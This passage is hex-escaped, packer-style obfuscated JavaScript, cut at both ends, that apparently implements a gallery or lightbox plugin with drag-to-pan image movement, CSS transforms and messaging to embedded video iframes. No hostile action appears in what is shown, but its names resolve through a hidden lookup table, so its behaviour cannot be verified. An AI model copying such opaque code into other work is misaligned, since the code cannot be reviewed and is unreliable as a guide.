B\x29\x7B\x54\x20\x31\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x3B\x32\x41\x3D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x59\x5D\x29\x2A\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x3E\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x32\x7A\x3D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x2A\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x3E\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x32\x59\x5D\x29\x29\x7B\x4B\x28\x31\x69\x28\x31\x6B\x5B\x62\x5B\x32\x55\x5D\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x52\x5D\x29\x26\x26\x28\x32\x7A\x7C\x7C\x32\x41\x29\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x7B\x78\x3A\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x2C\x79\x3A\x31\x6B\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x3B\x32\x6D\x3D\x31\x6E\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2B\x3D\x31\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2D\x3D\x31\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x7D\x7D\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x61\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x32\x6D\x29\x7B\x54\x20\x31\x50\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x3B\x54\x20\x32\x64\x3B\x54\x20\x32\x62\x3B\x31\x4F\x3D\x31\x6E\x3B\x31\x75\x3D\x7B\x78\x3A\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x2C\x79\x3A\x31\x6B\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x35\x45\x5D\x29\x3B\x4B\x28\x32\x41\x29\x7B\x32\x62\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x7D\x31\x67\x7B\x32\x62\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x7D\x3B\x4B\x28\x32\x7A\x29\x7B\x32\x64\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x7D\x31\x67\x7B\x32\x64\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x56\x5D\x5D\x29\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x35\x6C\x3A\x32\x64\x2B\x62\x5B\x32\x4C\x5D\x2C\x35\x4D\x3A\x32\x62\x2B\x62\x5B\x32\x4C\x5D\x7D\x29\x7D\x31\x67\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x35\x76\x5D\x2B\x32\x64\x2B\x62\x5B\x35\x72\x5D\x2B\x32\x62\x2B\x62\x5B\x35\x73\x5D\x29\x7D\x7D\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x39\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x32\x6D\x29\x7B\x32\x6D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x35\x45\x5D\x29\x3B\x4B\x28\x31\x4F\x26\x26\x28\x28\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x21\x3D\x3D\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x7C\x7C\x28\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x21\x3D\x3D\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x29\x29\x7B\x31\x75\x3D\x7B\x78\x3A\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x2C\x79\x3A\x31\x6B\x5B\x62\x5B\x32\x44\x5D\x5D\x7D\x3B\x74\x5B\x62\x5B\x37\x41\x5D\x5D\x28\x31\x78\x2C\x31\x75\x2C\x32\x7A\x2C\x32\x41\x29\x7D\x3B\x31\x4F\x3D\x31\x6A\x7D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x7D\x29\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x37\x41\x5D\x5D\x3D\x55\x28\x31\x78\x2C\x31\x75\x2C\x32\x7A\x2C\x32\x41\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x50\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x67\x5D\x29\x3B\x54\x20\x31\x43\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x69\x5D\x29\x3B\x54\x20\x32\x64\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x3B\x54\x20\x32\x62\x3D\x28\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x29\x2B\x28\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x3B\x54\x20\x35\x4C\x3D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x59\x5D\x29\x29\x2F\x32\x3B\x54\x20\x37\x7A\x3D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x28\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x59\x5D\x29\x2A\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x29\x29\x2D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2B\x35\x4C\x29\x3B\x54\x20\x35\x4A\x3D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2D\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x29\x2F\x32\x3B\x54\x20\x37\x4B\x3D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x28\x31\x43\x5B\x62\x5B\x32\x58\x5D\x5D\x28\x62\x5B\x34\x6A\x5D\x29\x2A\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x43\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x4B\x5D\x29\x29\x29\x2D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x5D\x29\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x2B\x35\x4A\x29\x3B\x4B\x28\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x5B\x62\x5B\x32\x47\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x47\x5D\x5D\x29\x3E\x31\x35\x29\x7C\x7C\x28\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x75\x5B\x62\x5B\x32\x4E\x5D\x5D\x2D\x31\x78\x5B\x62\x5B\x32\x4E\x5D\x5D\x29\x3E\x31\x35\x29\x29\x7B\x4B\x28\x32\x41\x29\x7B\x4B\x28\x32\x62\x3C\x3D\x2D\x37\x7A\x29\x7B\x32\x62\x3D\x2D\x37\x7A\x7D\x31\x67\x7B\x4B\x28\x32\x62\x3E\x3D\x2D\x35\x4C\x29\x7B\x32\x62\x3D\x2D\x35\x4C\x7D\x7D\x7D\x3B\x4B\x28\x32\x7A\x29\x7B\x4B\x28\x32\x64\x3C\x3D\x2D\x37\x4B\x29\x7B\x32\x64\x3D\x2D\x37\x4B\x7D\x31\x67\x7B\x4B\x28\x32\x64\x3E\x3D\x2D\x35\x4A\x29\x7B\x32\x64\x3D\x2D\x35\x4A\x7D\x7D\x7D\x3B\x4B\x28\x32\x41\x29\x7B\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x2C\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x62\x29\x29\x7D\x31\x67\x7B\x32\x62\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x6F\x5D\x29\x29\x7D\x3B\x4B\x28\x32\x7A\x29\x7B\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x2C\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x32\x64\x29\x29\x7D\x31\x67\x7B\x32\x64\x3D\x2D\x31\x48\x5B\x62\x5B\x31\x47\x5D\x5D\x28\x31\x50\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x71\x5D\x29\x29\x7D\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x56\x5D\x5D\x29\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x35\x6C\x3A\x32\x64\x2B\x62\x5B\x32\x4C\x5D\x2C\x35\x4D\x3A\x32\x62\x2B\x62\x5B\x32\x4C\x5D\x7D\x29\x7D\x31\x67\x7B\x31\x50\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x35\x76\x5D\x2B\x32\x64\x2B\x62\x5B\x35\x72\x5D\x2B\x32\x62\x2B\x62\x5B\x35\x73\x5D\x29\x7D\x7D\x7D\x3B\x33\x42\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x37\x78\x5D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x37\x78\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x37\x78\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x66\x30\x5D\x29\x3B\x74\x5B\x62\x5B\x35\x4E\x5D\x5D\x28\x29\x3B\x35\x64\x28\x74\x5B\x62\x5B\x36\x72\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x36\x72\x5D\x5D\x3D\x31\x6A\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x39\x48\x5D\x5D\x3D\x33\x42\x7D\x29\x28\x29\x7D\x29\x29\x3B\x54\x20\x65\x58\x3D\x55\x28\x29\x7B\x55\x20\x31\x6B\x28\x31\x72\x29\x7B\x31\x77\x20\x37\x54\x20\x31\x6B\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x31\x72\x29\x7D\x55\x20\x36\x63\x28\x31\x72\x2C\x31\x42\x2C\x31\x7A\x29\x7B\x4B\x28\x21\x31\x7A\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x29\x7B\x31\x77\x21\x31\x7D\x3B\x31\x72\x3D\x39\x45\x5B\x62\x5B\x65\x56\x5D\x5D\x28\x7B\x66\x38\x3A\x31\x72\x2C\x66\x36\x3A\x31\x42\x7D\x29\x3B\x31\x7A\x5B\x62\x5B\x34\x78\x5D\x5D\x5B\x62\x5B\x34\x76\x5D\x5D\x28\x31\x72\x2C\x36\x6A\x29\x7D\x55\x20\x37\x79\x28\x31\x72\x29\x7B\x54\x20\x31\x42\x2C\x31\x7A\x3B\x32\x5A\x7B\x31\x42\x3D\x39\x45\x5B\x62\x5B\x66\x35\x5D\x5D\x28\x31\x72\x5B\x62\x5B\x32\x4B\x5D\x5D\x29\x2C\x31\x7A\x3D\x31\x42\x5B\x62\x5B\x65\x6E\x5D\x5D\x7C\x7C\x31\x42\x5B\x62\x5B\x64\x50\x5D\x5D\x7D\x33\x66\x28\x31\x6B\x29\x7B\x7D\x3B\x62\x5B\x35\x51\x5D\x21\x3D\x31\x7A\x7C\x7C\x35\x55\x7C\x7C\x28\x35\x55\x3D\x21\x30\x29\x3B\x4B\x28\x21\x2F\x5E\x64\x4D\x3F\x3A\x5C\x2F\x5C\x2F\x64\x4C\x2E\x37\x55\x2E\x36\x6F\x2F\x5B\x62\x5B\x64\x6F\x5D\x5D\x28\x31\x72\x5B\x62\x5B\x38\x6C\x5D\x5D\x29\x29\x7B\x31\x77\x21\x31\x7D\x3B\x62\x5B\x34\x77\x5D\x3D\x3D\x3D\x36\x6A\x26\x26\x28\x36\x6A\x3D\x31\x72\x5B\x62\x5B\x38\x6C\x5D\x5D\x29\x3B\x31\x72\x3D\x31\x42\x5B\x62\x5B\x64\x6D\x5D\x5D\x3B\x54\x20\x37\x4D\x3D\x31\x42\x5B\x62\x5B\x32\x4B\x5D\x5D\x2C\x33\x68\x3D\x62\x5B\x35\x5D\x3D\x3D\x3D\x33\x68\x3F\x31\x55\x3A\x31\x42\x5B\x62\x5B\x64\x6E\x5D\x5D\x3B\x31\x42\x3D\x33\x68\x3F\x31\x58\x5B\x33\x68\x5D\x5B\x31\x7A\x5D\x3A\x31\x58\x5B\x31\x7A\x5D\x3B\x31\x7A\x3D\x5B\x5D\x3B\x4B\x28\x21\x31\x42\x29\x7B\x31\x77\x21\x31\x7D\x3B\x64\x73\x28\x30\x29\x21\x3D\x3D\x31\x72\x26\x26\x31\x7A\x5B\x62\x5B\x34\x51\x5D\x5D\x28\x31\x72\x29\x3B\x37\x4D\x26\x26\x31\x7A\x5B\x62\x5B\x34\x51\x5D\x5D\x28\x37\x4D\x29\x3B\x33\x68\x26\x26\x31\x7A\x5B\x62\x5B\x34\x51\x5D\x5D\x28\x33\x68\x29\x3B\x31\x77\x20\x30\x3C\x31\x7A\x5B\x62\x5B\x31\x37\x5D\x5D\x3F\x31\x42\x5B\x62\x5B\x37\x50\x5D\x5D\x28\x31\x55\x2C\x31\x7A\x29\x3A\x31\x42\x5B\x62\x5B\x35\x53\x5D\x5D\x28\x29\x7D\x55\x20\x37\x4F\x28\x31\x72\x2C\x31\x42\x2C\x31\x7A\x29\x7B\x31\x7A\x3F\x28\x31\x58\x5B\x31\x7A\x5D\x7C\x7C\x28\x31\x58\x5B\x31\x7A\x5D\x3D\x7B\x7D\x29\x2C\x31\x58\x5B\x31\x7A\x5D\x5B\x31\x72\x5D\x3D\x31\x42\x29\x3A\x31\x58\x5B\x31\x72\x5D\x3D\x31\x42\x7D\x54\x20\x31\x58\x3D\x7B\x7D\x2C\x35\x55\x3D\x21\x31\x2C\x36\x6A\x3D\x62\x5B\x34\x77\x5D\x3B\x31\x6B\x5B\x62\x5B\x36\x31\x5D\x5D\x3D\x31\x6B\x5B\x62\x5B\x33\x37\x5D\x5D\x3D\x7B\x64\x74\x3A\x31\x55\x2C\x64\x79\x3A\x55\x28\x31\x72\x29\x7B\x62\x5B\x64\x7A\x5D\x3D\x3D\x3D\x37\x4C\x20\x31\x72\x26\x26\x28\x31\x72\x3D\x31\x51\x5B\x62\x5B\x64\x76\x5D\x5D\x28\x31\x72\x29\x29\x3B\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x3D\x31\x72\x3B\x31\x77\x20\x46\x7D\x2C\x64\x51\x3A\x55\x28\x31\x72\x2C\x31\x42\x29\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x7C\x7C\x21\x31\x72\x29\x7B\x31\x77\x21\x31\x7D\x3B\x54\x20\x31\x7A\x3D\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x2C\x31\x58\x3D\x62\x5B\x35\x5D\x21\x3D\x3D\x31\x7A\x5B\x62\x5B\x34\x68\x5D\x5D\x3F\x31\x7A\x5B\x62\x5B\x34\x68\x5D\x5D\x3A\x31\x55\x2C\x31\x6B\x3D\x31\x42\x26\x26\x31\x42\x5B\x62\x5B\x31\x36\x5D\x5D\x26\x26\x31\x42\x5B\x62\x5B\x35\x53\x5D\x5D\x26\x26\x31\x42\x5B\x62\x5B\x37\x50\x5D\x5D\x3F\x31\x55\x3A\x31\x42\x2C\x33\x68\x3D\x31\x42\x26\x26\x31\x42\x5B\x62\x5B\x31\x36\x5D\x5D\x26\x26\x31\x42\x5B\x62\x5B\x35\x53\x5D\x5D\x26\x26\x31\x42\x5B\x62\x5B\x37\x50\x5D\x5D\x3F\x31\x42\x3A\x31\x55\x3B\x33\x68\x26\x26\x37\x4F\x28\x31\x72\x2C\x33\x68\x2C\x31\x58\x29\x3B\x36\x63\x28\x31\x72\x2C\x31\x6B\x2C\x31\x7A\x29\x3B\x31\x77\x20\x46\x7D\x2C\x65\x63\x3A\x55\x28\x31\x72\x2C\x31\x42\x29\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x29\x7B\x31\x77\x21\x31\x7D\x3B\x54\x20\x31\x7A\x3D\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x2C\x31\x58\x3D\x62\x5B\x35\x5D\x21\x3D\x3D\x31\x7A\x5B\x62\x5B\x34\x68\x5D\x5D\x3F\x31\x7A\x5B\x62\x5B\x34\x68\x5D\x5D\x3A\x31\x55\x3B\x37\x4F\x28\x31\x72\x2C\x31\x42\x2C\x31\x58\x29\x3B\x62\x5B\x35\x51\x5D\x21\x3D\x31\x72\x3F\x36\x63\x28\x62\x5B\x37\x52\x5D\x2C\x31\x72\x2C\x31\x7A\x29\x3A\x62\x5B\x35\x51\x5D\x3D\x3D\x31\x72\x26\x26\x35\x55\x26\x26\x31\x42\x5B\x62\x5B\x35\x53\x5D\x5D\x28\x31\x55\x2C\x31\x58\x29\x3B\x31\x77\x20\x46\x7D\x2C\x65\x38\x3A\x55\x28\x31\x72\x29\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x29\x7B\x31\x77\x21\x31\x7D\x3B\x54\x20\x31\x42\x3D\x46\x5B\x62\x5B\x33\x50\x5D\x5D\x2C\x31\x7A\x3D\x62\x5B\x35\x5D\x21\x3D\x3D\x31\x42\x5B\x62\x5B\x34\x68\x5D\x5D\x3F\x31\x42\x5B\x62\x5B\x34\x68\x5D\x5D\x3A\x31\x55\x3B\x31\x72\x3A\x7B\x4B\x28\x31\x7A\x26\x26\x31\x58\x5B\x31\x7A\x5D\x29\x7B\x4B\x28\x21\x31\x58\x5B\x31\x7A\x5D\x5B\x31\x72\x5D\x29\x7B\x31\x7A\x3D\x21\x31\x3B\x33\x58\x20\x31\x72\x7D\x3B\x31\x58\x5B\x31\x7A\x5D\x5B\x31\x72\x5D\x3D\x31\x55\x7D\x31\x67\x7B\x4B\x28\x21\x31\x58\x5B\x31\x72\x5D\x29\x7B\x31\x7A\x3D\x21\x31\x3B\x33\x58\x20\x31\x72\x7D\x3B\x31\x58\x5B\x31\x72\x5D\x3D\x31\x55\x7D\x3B\x31\x7A\x3D\x21\x30\x7D\x62\x5B\x35\x51\x5D\x21\x3D\x31\x72\x26\x26\x31\x7A\x26\x26\x36\x63\x28\x62\x5B\x65\x65\x5D\x2C\x31\x72\x2C\x31\x42\x29\x7D\x7D\x3B\x31\x6B\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x5B\x62\x5B\x33\x37\x5D\x5D\x3D\x31\x6B\x5B\x62\x5B\x36\x31\x5D\x5D\x3B\x31\x70\x5B\x62\x5B\x37\x52\x5D\x5D\x3F\x31\x70\x5B\x62\x5B\x37\x52\x5D\x5D\x28\x62\x5B\x65\x6B\x5D\x2C\x37\x79\x2C\x21\x31\x29\x3A\x31\x70\x5B\x62\x5B\x65\x6C\x5D\x5D\x28\x62\x5B\x65\x68\x5D\x2C\x37\x79\x29\x3B\x31\x77\x20\x31\x70\x5B\x62\x5B\x65\x36\x5D\x5D\x3D\x31\x70\x5B\x62\x5B\x64\x57\x5D\x5D\x3D\x31\x6B\x7D\x28\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x64\x56\x3A\x62\x5B\x64\x55\x5D\x2C\x64\x59\x3A\x31\x6A\x2C\x65\x35\x3A\x31\x6A\x2C\x66\x4C\x3A\x31\x6A\x2C\x66\x50\x3A\x31\x6A\x2C\x34\x4B\x3A\x31\x6A\x2C\x66\x4E\x3A\x7B\x7D\x7D\x3B\x54\x20\x35\x63\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x34\x71\x5D\x5D\x3D\x31\x6A\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x31\x77\x20\x46\x7D\x3B\x35\x63\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x66\x4F\x5D\x2C\x55\x28\x31\x4D\x2C\x31\x66\x2C\x32\x4A\x2C\x32\x78\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x37\x76\x5D\x29\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x74\x5B\x62\x5B\x37\x44\x5D\x5D\x28\x32\x4A\x2C\x62\x5B\x35\x52\x5D\x2C\x31\x6E\x2C\x31\x66\x2C\x32\x78\x29\x29\x3B\x4B\x28\x32\x78\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x74\x5D\x5D\x29\x7B\x32\x5A\x7B\x34\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x31\x66\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x34\x6F\x5D\x29\x5B\x62\x5B\x32\x45\x5D\x5D\x28\x30\x29\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x39\x70\x5D\x5D\x2C\x55\x28\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x34\x71\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x33\x78\x5D\x5D\x28\x29\x7D\x7D\x29\x7D\x33\x66\x28\x65\x29\x7B\x33\x67\x5B\x62\x5B\x33\x7A\x5D\x5D\x28\x62\x5B\x36\x73\x5D\x29\x7D\x7D\x31\x67\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x34\x71\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x34\x5D\x5D\x5B\x62\x5B\x31\x6C\x5D\